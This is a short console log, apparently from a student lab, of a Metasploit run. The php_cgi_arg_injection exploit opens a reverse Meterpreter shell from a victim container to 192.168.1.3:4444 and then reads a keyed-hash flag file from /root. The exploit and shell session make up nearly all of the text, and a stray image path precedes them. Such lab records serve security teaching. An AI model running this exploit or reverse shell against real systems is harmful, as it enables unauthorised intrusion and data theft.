 msf5 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] Sending stage (38247 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.2:54038) at 2024-03-06
09:45:00 +0000
meterpreter > cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 3fea43e0ec6031278d65a193eccc8af7